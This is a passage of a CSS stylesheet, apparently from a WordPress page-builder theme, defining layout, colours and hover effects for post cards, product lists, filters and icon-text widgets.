	background-color: #f26c4f;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
}

.rt-el-title.rtin-style-2.rtin-align-left .rtin-title:after {
	margin: 0;
	right: inherit;
}

.rt-el-title.rtin-style-2.rtin-align-right .rtin-title:after {
	margin: 0;
	left: inherit;
}

/*-------------------------------------
#. EL: Post
---------------------------------------*/
@media all and (max-width: 767.98px) {
	.rt-el-post-1 {
		max-width: 460px;
		margin: 0 auto;
	}
}

.rt-el-post-1 .rtin-item {
	background-color: #fff;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	border-radius: 4px;
	height: 100%;
}

@media all and (max-width: 767.98px) {
	.rt-el-post-1 .rtin-item {
		margin-bottom: 30px;
		height: inherit;
	}
}

.rt-el-post-1 .rtin-item .rtin-thumb {
	display: block;
	border-radius: 4px 4px 0 0;
}

.rt-el-post-1 .rtin-item .rtin-content {
	padding: 30px 40px 25px;
}

@media all and (max-width: 991.98px) {
	.rt-el-post-1 .rtin-item .rtin-content {
		padding: 15px 20px;
	}
}

.rt-el-post-1 .rtin-item .rtin-content .rtin-date {
	color: #444;
	font-weight: 400;
	font-size: 15px;
	line-height: 1.3;
	margin-bottom: 20px;
}

.rt-el-post-1 .rtin-item .rtin-content .rtin-title {
	font-size: 22px;
	line-height: 1.3;
	font-weight: 600;
}

.rt-el-post-1 .rtin-item .rtin-content .rtin-title a {
	color: #111111;
}

.rt-el-post-1 .rtin-item .rtin-content .rtin-title a:hover {
	color: #444444;
}

.rt-el-post-1 .rtin-item .rtin-content .rtin-author a {
	color: #111111;
}

.rt-el-post-1 .rtin-item .rtin-content .rtin-author a:hover {
	text-decoration: underline;
}

.rt-el-post-1 .rtin-item:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.rt-el-post-1.rtin-dark .rt-sec-title-area-1 .rtin-sec-title {
	color: #fff;
}

.rt-el-post-1.rtin-dark .rt-sec-title-area-1 .rtin-sec-title:after {
	background-color: #fff;
}

.rt-el-post-1.rtin-dark .rt-sec-title-area-1 .rtin-viewall a {
	color: #cccccc;
}

.rt-el-post-1.rtin-dark .rt-sec-title-area-1 .rtin-viewall a:hover {
	color: #ffffff;
}

@media all and (max-width: 767.98px) {
	.rt-el-post-2 {
		max-width: 460px;
		margin: 0 auto;
	}
}

.rt-el-post-2 .rtin-sec-title-area {
	text-align: center;
}

.rt-el-post-2 .rtin-sec-title-area .rtin-sec-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111111;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 30px;
}

.rt-el-post-2 .rtin-sec-title-area .rtin-sec-title:after {
	position: absolute;
	content: "";
	height: 3px;
	width: 50px;
	background-color: #f26c4f;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0 auto;
}

.rt-el-post-2 .rtin-item {
	background-color: #f2f2f2;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	border-radius: 4px;
	height: 100%;
}

@media all and (max-width: 767.98px) {
	.rt-el-post-2 .rtin-item {
		margin-bottom: 30px;
		height: inherit;
	}
}

.rt-el-post-2 .rtin-item .rtin-thumb {
	display: block;
}

.rt-el-post-2 .rtin-item .rtin-thumb img {
	border-radius: 4px 4px 0 0;
}

.rt-el-post-2 .rtin-item .rtin-content {
	padding: 30px;
}

@media all and (max-width: 991.98px) {
	.rt-el-post-2 .rtin-item .rtin-content {
		padding: 15px 20px;
	}
}

.rt-el-post-2 .rtin-item .rtin-content .rtin-date {
	margin-bottom: 18px;
}

.rt-el-post-2 .rtin-item .rtin-content .rtin-title a {
	color: #111111;
}

.rt-el-post-2 .rtin-item .rtin-content .rtin-author a {
	color: #111111;
	font-weight: 500;
}

.rt-el-post-2 .rtin-item .rtin-content .rtin-author a:hover {
	text-decoration: underline;
}

@media all and (max-width: 767.98px) {
	.rt-el-post-3 {
		max-width: 460px;
		margin: 0 auto;
	}
}

.rt-el-post-3 .rtin-sec-title-area {
	text-align: center;
	margin-bottom: 40px;
}

.rt-el-post-3 .rtin-sec-title-area .rtin-sec-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111111;
	margin: 0;
}

.rt-el-post-3 .rtin-sec-title-area .rtin-sec-subtitle {
	color: #444444;
	font-size: 18px;
	line-height: 1.3;
	font-weight: 400;
	margin: 0;
	padding: 20px 0;
}

.rt-el-post-3 .rtin-item {
	background-color: #ffffff;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	border-radius: 4px;
	height: 100%;
}

@media all and (max-width: 767.98px) {
	.rt-el-post-3 .rtin-item {
		margin-bottom: 30px;
		height: inherit;
	}
}

.rt-el-post-3 .rtin-item .rtin-thumb {
	display: block;
}

.rt-el-post-3 .rtin-item .rtin-thumb img {
	border-radius: 4px 4px 0 0;
}

.rt-el-post-3 .rtin-item .rtin-content {
	padding: 35px 40px 30px;
}

@media all and (max-width: 991.98px) {
	.rt-el-post-3 .rtin-item .rtin-content {
		padding: 15px 20px;
	}
}

.rt-el-post-3 .rtin-item .rtin-content .rtin-date {
	display: inline-block;
	color: #ffffff;
	font-size: 14px;
	line-height: 1.4;
	background-color: #f26c4f;
	border-radius: 4px;
	padding: 7px 10px;
	margin-bottom: 15px;
}

.rt-el-post-3 .rtin-item .rtin-content .rtin-title {
	margin-bottom: 15px;
}

.rt-el-post-3 .rtin-item .rtin-content .rtin-title a {
	color: #111111;
}

.rt-el-post-3 .rtin-item .rtin-content .rtin-author {
	font-size: 15px;
	line-height: 1.3;
	color: #333333;
	margin-bottom: 12px;
}

.rt-el-post-3 .rtin-item .rtin-content .rtin-author a {
	color: #999999;
	font-weight: 500;
}

.rt-el-post-3 .rtin-item .rtin-content .rtin-author a:hover {
	text-decoration: underline;
}

.rt-el-post-3 .rtin-item:hover {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}

.rt-el-post-4 .rtin-item {
	background-color: #fff;
}

.rt-el-post-4 .rtin-item .rtin-thumb {
	display: block;
	margin-bottom: 25px;
	overflow: hidden;
	border-radius: 4px;
}

.rt-el-post-4 .rtin-item .rtin-thumb img {
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.rt-el-post-4 .rtin-item .rtin-thumb img:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-title {
	margin-bottom: 15px;
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-title a {
	color: #111;
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-meta {
	font-size: 15px;
	line-height: 1.3;
	color: #888888;
	margin-bottom: 20px;
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-meta .rtin-sep {
	color: #111111;
	padding: 0 10px;
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-meta a {
	color: #888888;
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-meta a:hover {
	text-decoration: underline;
}

.rt-el-post-4 .rtin-item .rtin-content .rtin-text {
	font-size: 18px;
	line-height: 1.4;
}

.rt-el-post-5 .rtin-item {
	margin: 0 auto 30px;
	max-width: 450px;
}

.rt-el-post-5 .rtin-sec-title {
	text-align: center;
	font-size: 30px;
	line-height: 1.5;
	margin-bottom: 20px;
}

.rt-el-post-5 .rtin-thumb-area {
	border-radius: 5px;
	position: relative;
	overflow: hidden;
}

.rt-el-post-5 .rtin-thumb-area .rtin-thumb {
	display: block;
}

.rt-el-post-5 .rtin-thumb-area .rtin-date {
	position: absolute;
	left: 25px;
	bottom: 25px;
	border-radius: 50%;
	background-color: #fff;
	text-align: center;
	line-height: 20px;
	min-width: 70px;
	min-height: 70px;
	color: #f26c4f;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.rt-el-post-5 .rtin-thumb-area .rtin-date .rtin-d1 {
	font-weight: 400;
}

.rt-el-post-5 .rtin-thumb-area .rtin-date .rtin-d2 {
	font-weight: 700;
}

.rt-el-post-5 .rtin-thumb-area:hover .rtin-date {
	background-color: #f26c4f;
	color: #fff;
}

.rt-el-post-5 .rtin-cats {
	margin-top: 20px;
}

.rt-el-post-5 .rtin-cats a {
	color: #444;
	font-size: 15px;
	line-height: 1.5;
}

.rt-el-post-5 .rtin-cats a:hover {
	color: #f26c4f;
}

.rt-el-post-5 .rtin-title {
	margin: 10px 0 0;
}

.rt-el-post-5 .rtin-title a {
	color: #000;
}

.rt-el-post-5 .rtin-title a:hover {
	color: #f26c4f;
}

.rt-el-post-5 .elmaxwidth-300 .rtin-thumb-area .rtin-date {
	font-size: 13px;
	line-height: 1.2;
	min-width: 45px;
	min-height: 45px;
	left: 15px;
	bottom: 15px;
}

.rt-el-post-6 .rtin-item {
	margin: 0 auto 30px;
	max-width: 450px;
}

.rt-el-post-6 .rtin-sec-title {
	text-align: center;
	font-size: 30px;
	line-height: 1.5;
	margin-bottom: 20px;
}

.rt-el-post-6 .rtin-thumb-area {
	border-radius: 5px;
	position: relative;
	overflow: hidden;
}

.rt-el-post-6 .rtin-thumb-area .rtin-thumb {
	display: block;
}

.rt-el-post-6 .rtin-thumb-area .rtin-date {
	position: absolute;
	left: 25px;
	top: 25px;
	border-radius: 2px;
	background-color: #fff;
	text-align: center;
	color: #000;
	line-height: 1;
	padding: 8px 15px;
	font-weight: 500;
	font-size: 14px;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.rt-el-post-6 .rtin-thumb-area:hover .rtin-date {
	background-color: #f26c4f;
	color: #fff;
}

.rt-el-post-6 .rtin-cats {
	margin-top: 20px;
}

.rt-el-post-6 .rtin-cats a {
	color: #444;
	font-size: 15px;
	line-height: 1.5;
}

.rt-el-post-6 .rtin-cats a:hover {
	color: #f26c4f;
}

.rt-el-post-6 .rtin-title {
	margin: 10px 0 0;
}

.rt-el-post-6 .rtin-title a {
	color: #000;
}

.rt-el-post-6 .rtin-title a:hover {
	color: #f26c4f;
}

.rt-el-post-7 .rtin-item {
	margin: 0 auto 30px;
	max-width: 450px;
}

.rt-el-post-7 .rtin-sec-title {
	text-align: center;
	font-size: 30px;
	line-height: 1.5;
	margin-bottom: 20px;
}

.rt-el-post-7 .rtin-thumb-area {
	border-radius: 5px;
	position: relative;
	overflow: hidden;
}

.rt-el-post-7 .rtin-thumb-area .rtin-thumb {
	display: block;
}

.rt-el-post-7 .rtin-thumb-area .rtin-date {
	position: absolute;
	left: 25px;
	bottom: 25px;
	border-radius: 4px;
	background-color: #fff;
	text-align: center;
	line-height: 20px;
	min-width: 70px;
	min-height: 70px;
	color: #f26c4f;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.rt-el-post-7 .rtin-thumb-area .rtin-date .rtin-d1 {
	font-weight: 400;
}

.rt-el-post-7 .rtin-thumb-area .rtin-date .rtin-d2 {
	font-weight: 700;
}

.rt-el-post-7 .rtin-thumb-area:hover .rtin-date {
	background-color: #f26c4f;
	color: #fff;
}

.rt-el-post-7 .rtin-cats {
	margin-top: 20px;
}

.rt-el-post-7 .rtin-cats a {
	color: #444;
	font-size: 15px;
	line-height: 1.5;
}

.rt-el-post-7 .rtin-cats a:hover {
	color: #f26c4f;
}

.rt-el-post-7 .rtin-title {
	margin: 10px 0 0;
	font-size: 24px;
}

.rt-el-post-7 .rtin-title a {
	color: #000;
}

.rt-el-post-7 .rtin-title a:hover {
	color: #f26c4f;
}

.rt-el-post-7 .elmaxwidth-300 .rtin-thumb-area .rtin-date {
	font-size: 13px;
	line-height: 1.2;
	min-width: 45px;
	min-height: 45px;
	left: 15px;
	bottom: 15px;
}

/*--------------------------------------
#. EL: Logo Slider
---------------------------------------*/
.rt-el-logo-slider .rtin-item img {
	width: inherit !important;
	margin: 0 auto;
	opacity: 0.8;
}

.rt-el-logo-slider .rtin-item img:hover {
	opacity: 1;
}

/*--------------------------------------
#. EL: Product List
---------------------------------------*/
.rt-el-product-list .rtin-sec-title {
	font-size: 28px;
	line-height: 1.3;
	color: #222222;
	padding-bottom: 18px;
	margin-bottom: 30px;
	position: relative;
}

.rt-el-product-list .rtin-sec-title:after {
	position: absolute;
	content: "";
	height: 3px;
	width: 50px;
	background-color: #f26c4f;
	left: 0;
	bottom: 0;
}

.rt-el-product-list .rtin-item {
	margin-bottom: 30px;
}

.rt-el-product-list .rtin-item .rtin-thumb {
	display: block;
	border-radius: 4px;
	position: relative;
	overflow: hidden;
	margin-right: 30px;
	max-width: 30%;
	outline: none;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

@media all and (max-width: 991.98px) {
	.rt-el-product-list .rtin-item .rtin-thumb {
		margin-right: 15px;
	}
}

@media all and (max-width: 767.98px) {
	.rt-el-product-list .rtin-item .rtin-thumb {
		margin-right: 30px;
	}
}

@media all and (max-width: 479.98px) {
	.rt-el-product-list .rtin-item .rtin-thumb {
		margin-right: 20px;
	}
}

.rt-el-product-list .rtin-item .rtin-thumb:after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	background-color: rgba(242, 108, 79, 0.0075);
	top: 0;
	left: 0;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-list .rtin-item .rtin-thumb .rtin-icon {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	background-color: rgba(0, 0, 0, 0.7);
}

.rt-el-product-list .rtin-item .rtin-thumb .rtin-icon i:before {
	color: #ffffff;
	margin-left: 0;
	font-size: 30px;
	line-height: 1;
}

.rt-el-product-list .rtin-item .rtin-thumb:hover:after,
.rt-el-product-list .rtin-item .rtin-thumb:hover .rtin-icon {
	opacity: 1;
	visibility: visible;
}

.rt-el-product-list .rtin-item .media-body .rtin-title {
	font-size: 20px;
	line-height: 1.3;
	margin-bottom: 0;
}

.rt-el-product-list .rtin-item .media-body .rtin-title a {
	color: #666666;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-list .rtin-item .media-body .rtin-title a:hover {
	color: #444444;
}

.rt-el-product-list .rtin-item .media-body .rtin-cat {
	margin-top: 8px;
}

.rt-el-product-list .rtin-item .media-body .rtin-price {
	margin-top: 10px;
	color: #111111;
	font-weight: 600;
	font-size: 18px;
	line-height: 1.3;
}

.rt-el-product-list .rtin-item .media-body .rtin-price del {
	color: #9c9c9c;
	font-weight: 500;
	padding-right: 5px;
}

.rt-el-product-list .rtin-item .media-body .rtin-price ins {
	background-color: transparent;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-sec-title:after {
	display: none;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-sec-title {
	padding-bottom: 0;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-viewall {
	text-align: right;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-viewall a {
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-viewall a:hover {
	color: #f26c4f;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-viewall a:hover i {
	margin-left: 1px;
}

.rt-el-product-list.rt-el-product-grid .rtin-sec-title-area .rtin-viewall a i {
	margin-left: 3px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-list.rt-el-product-grid .rtin-item .rtin-thumb {
	max-width: 34%;
}

/*--------------------------------------
#. EL: Product Box
---------------------------------------*/
.rt-el-product-box .rt-product-block {
	max-width: inherit;
	margin-bottom: 0;
}

/*--------------------------------------
#. EL: Product Slider
---------------------------------------*/
@media all and (max-width: 479.99px) {
	.rt-el-product-slider .rtin-items {
		max-width: 100%;
	}
}

.rt-el-product-slider .rt-product-block {
	margin-bottom: 0;
}

.rt-el-product-slider.rtin-style-1 .owl-custom-nav .owl-nav button.owl-prev,
.rt-el-product-slider.rtin-style-1 .owl-custom-nav .owl-nav button.owl-next {
	top: 130px;
}

/*--------------------------------------
#. EL: Product Isotope
---------------------------------------*/
@media all and (max-width: 575.98px) {
	.rt-el-product-isotope .rt-product-block {
		margin-left: auto;
		margin-right: auto;
	}
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 30px;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-navs a {
	font-size: 24px;
	line-height: 1;
	font-weight: 500;
	display: inline-block;
	color: #646464;
	margin-right: 40px;
	position: relative;
	outline: none;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-navs a.current {
	color: #111111;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-navs a:after {
	content: "";
	position: absolute;
	right: -20px;
	height: 20px;
	width: 2px;
	background-color: #646464;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-navs a:last-child {
	margin: 0;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-navs a:last-child:after {
	content: none;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-viewall {
	-ms-flex-item-align: end;
	align-self: flex-end;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-viewall a {
	color: #444444;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-viewall a i {
	padding-left: 10px;
	font-size: 13px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-viewall a:hover {
	color: #444444;
}

.rt-el-product-isotope.rtin-layout-1 .rtin-navs-area .rtin-viewall a:hover i {
	padding-left: 15px;
}

.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs {
	position: relative;
	text-align: center;
	margin-bottom: 40px;
}

@media all and (max-width: 767.98px) {
	.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs {
		margin-bottom: 20px;
	}
}

.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs:after {
	position: absolute;
	content: "";
	border-bottom: 1px solid #d9d9d9;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}

.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a {
	font-size: 24px;
	line-height: 1.3;
	font-weight: 500;
	display: inline-block;
	color: #646464;
	margin: 0 15px;
	position: relative;
	padding-bottom: 15px;
	outline: none;
}

@media all and (max-width: 767.98px) {
	.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a {
		padding: 10px;
	}
}

.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a.current {
	color: #111111;
}

.rt-el-product-isotope.rtin-layout-2 .rtin-navs-area .rtin-navs a.current:after {
	content: "";
	position: absolute;
	width: 100%;
	height: 3px;
	background-color: rgba(242, 108, 79, 0.785);
	z-index: 2;
	bottom: 0;
	left: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

@media all and (max-width: 767.98px) {
	.rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs {
		margin-bottom: 20px;
	}
}

.rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a {
	font-size: 18px;
	line-height: 1.3;
	font-weight: 400;
	display: inline-block;
	color: #909090;
	margin: 0 15px;
	position: relative;
	padding-bottom: 12px;
	outline: none;
}

@media all and (max-width: 767.98px) {
	.rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a {
		padding: 3px;
		margin: 0 6px;
	}
}

.rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current {
	color: #f26c4f;
}

.rt-el-product-isotope.rtin-layout-3 .rtin-navs-area .rtin-navs a.current:after {
	content: "";
	position: absolute;
	width: 100%;
	height: 2px;
	background-color: rgba(242, 108, 79, 0.785);
	z-index: 2;
	bottom: 0;
	left: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-product-isotope .rtin-no-item {
	text-align: center;
	color: #222222;
	font-size: 18px;
	line-height: 1.5;
	font-weight: 600;
}

.rt-el-product-isotope .rtin-viewall-2 {
	text-align: center;
	margin-top: 10px;
}

.rt-el-product-isotope .rtin-viewall-2 a {
	color: #000;
	position: relative;
	padding-bottom: 15px;
	font-weight: 700;
	font-size: 14px;
}

.rt-el-product-isotope .rtin-viewall-2 a:after {
	content: "";
	position: absolute;
	width: 30px;
	height: 2px;
	z-index: 2;
	bottom: 0;
	left: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	right: 0;
	margin: 0 auto;
	background-color: #f26c4f;
}

.rt-el-product-isotope .rtin-viewall-2 a:hover:after {
	width: 100%;
}

/*--------------------------------------
#. EL: Product Fullscreen Grid
---------------------------------------*/
.rt-el-product-fullscreen-grid-1 .rtin-sec-title-area {
	text-align: center;
	margin-bottom: 30px;
}

.rt-el-product-fullscreen-grid-1 .rtin-sec-title-area .rtin-sec-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111111;
	position: relative;
	margin: 0;
}

.rt-el-product-fullscreen-grid-1 .rtin-sec-title-area .rtin-viewall {
	display: block;
	margin-top: 10px;
}

.rt-el-product-fullscreen-grid-1 .rtin-sec-title-area .rtin-viewall a {
	color: #111111;
}

.rt-el-product-fullscreen-grid-1 .rt-product-block {
	margin-bottom: 30px;
	max-width: 410px;
}

@media all and (max-width: 767.98px) {
	.rt-el-product-fullscreen-grid-1 .rt-product-block {
		margin: 0 auto 30px;
	}
}

.rt-el-product-fullscreen-grid-2 .rtin-big .rt-product-block {
	max-width: 520px;
}

.rt-el-product-fullscreen-grid-2.fullscreen-grid-3 .rt-sec-title-area-1 .rtin-sec-title {
	padding-bottom: 0;
}

.rt-el-product-fullscreen-grid-2.fullscreen-grid-3 .rt-sec-title-area-1 .rtin-sec-title:after {
	display: none;
}

/*--------------------------------------
#. EL: Text With Icon
---------------------------------------*/
.rt-el-text-with-icon .rtin-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #f8f8f8;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	box-shadow: 0px 1px 1px 0px rgba(206, 206, 206, 0.75);
	padding: 30px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-el-text-with-icon .rtin-item .rtin-icon {
	margin-right: 30px;
	border-right: 1px solid #a8a8a8;
	padding-right: 30px;
	line-height: 1;
}

.rt-el-text-with-icon .rtin-item .rtin-icon i {
	font-size: 56px;
	line-height: 1;
	color: #f26c4f;
}

.rt-el-text-with-icon .rtin-item .rtin-icon img {
	width: 56px;
	height: 56px;
}

.rt-el-text-with-icon .rtin-item .rtin-icon svg {
	fill: #f26c4f;
	width: 56px;
}

.rt-el-text-with-icon .rtin-item .rtin-title {
	font-size: 22px;
	line-height: 1.3;
	font-weight: 600;
	color: #222;
	margin: 0;
}

.rt-el-text-with-icon .rtin-item .rtin-subtitle {
	margin: 0;
	font-size: 14px;
}

.rt-el-text-with-icon .rtin-item:hover {
	opacity: 1;
	-webkit-box-shadow: 0px 10px 29px 0px rgba(194, 194, 194, 0.75);
	box-shadow: 0px 10px 29px 0px rgba(194, 194, 194, 0.75);
	background-color: #ffffff;
}

.rt-el-text-with-icon.rtin-style-1 .rtin-item {
	opacity: 0.75;
}

.rt-el-text-with-icon.rtin-style-1 .rtin-item:hover {
	opacity: 1;
}

.rt-el-text-with-icon.rtin-style-1.elmaxwidth-360 .rtin-item {
	display: block;
	text-align: center;
}

.rt-el-text-with-icon.rtin-style-1.elmaxwidth-360 .rtin-item .rtin-icon {
	margin: 0 0 20px;
	padding: 0;
	border: none;
}

.rt-el-text-with-icon.rtin-style-2 .rtin-item {
	border: 1px solid #dddddd;
	opacity: 0.8;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
	border-radius: 4px;
	padding: 30px 10px;
}

.rt-el-text-with-icon.rtin-style-2 .rtin-item:hover {
	opacity: 1;
	-webkit-box-shadow: 0px 10px 29px 0px rgba(194, 194, 194, 0.75);
	box-shadow: 0px 10px 29px 0px rgba(194, 194, 194, 0.75);
	border-color: transparent;
}

.rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon {
	margin-right: 15px;
	padding-right: 13px;
	line-height: 1;
}

.rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon i {
	color: #f26c4f;
}

.rt-el-text-with-icon.rtin-style-2 .rtin-item .rtin-icon svg {
	fill: #f26c4f;
}

.rt-el-text-with-icon.rtin-style-2.elmaxwidth-320 .rtin-item {
	display: block;
	text-align: center;
	padding: 20px 10px;
}

.rt-el-text-with-icon.rtin-style-2.elmaxwidth-320 .rtin-item .rtin-icon {
	margin: 0 0 20px;
	padding: 0;
	border: none;
}

.rt-el-text-with-icon.rtin-style-2.elmaxwidth-320 .rtin-item .rtin-title {
	font-size: 20px;
}

.rt-el-text-with-icon.rtin-style-2.elmaxwidth-320 .rtin-item .rtin-subtitle {
	margin: 0;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item {
	padding: 40px 20px;
	border: 1px solid #d8d8d8;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background: transparent;
	opacity: 0.8;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item .rtin-icon {
	border: none;
	padding: 0;
	margin: 0 20px 0 0;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item .rtin-icon i {
	font-size: 42px;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item .rtin-icon img {
	width: 42px;
	height: 42px;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item .rtin-icon svg {
	width: 42px;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item .rtin-title {
	font-size: 20px;
}

.rt-el-text-with-icon.rtin-style-3 .rtin-item:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: transparent;
}

.rt-el-text-with-icon.rtin-style-4 .rtin-item {
	padding: 0;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
	opacity: 1;
}

@media all and (max-width: 767.98px) {
	.rt-el-text-with-icon.rtin-style-4 .rtin-item {
		display: block;
		text-align: center;
	}
}

@media all and (max-width: 767.98px) {
	.rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon {
		margin: 0 0 10px 0;
		padding: 0;
		border: none;
	}
}

.rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon i {
	color: #f26c4f;
}

.rt-el-text-with-icon.rtin-style-4 .rtin-item .rtin-icon svg {
	fill: #f26c4f;
}

.rt-el-text-with-icon.rtin-style-4.elmaxwidth-320 .rtin-item {
	display: block;
	text-align: center;
}

.rt-el-text-with-icon.rtin-style-4.elmaxwidth-320 .rtin-item .rtin-icon {
	margin: 0 0 20px;
	padding: 0;
	border: none;
}

.rt-el-text-with-icon.rtin-style-5 .rtin-item {
	padding: 0;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
	opacity: 1;
}

@media all and (max-width: 767.98px) {
	.rt-el-text-with-icon.rtin-style-5 .rtin-item {
		display: block;
		text-align: center;
	}
}

.rt-el-text-with-icon.rtin-style-5 .rtin-item .rtin-icon {
	border: none;
	padding: 0;
}

@media all and (max-width: 767.98px) {
	.rt-el-text-with-icon.rtin-style-5 .rtin-item .rtin-icon {
		margin: 0 0 20px 0;
		padding: 0;
		border: 0;
	}
}

.rt-el-text-with-icon.rtin-style-5 .rtin-item .rtin-icon i {
	font-size: 52px;
}

.rt-el-text-with-icon.rtin-style-5 .rtin-item .rtin-icon img {
	width: 52px;
	height: 52px;
}

.rt-el-text-with-icon.rtin-style-5 .rtin-item .rtin-icon svg {
	width: 52px;
}

.rt-el-text-with-icon.rtin-style-5 .rtin-item .rtin-title {
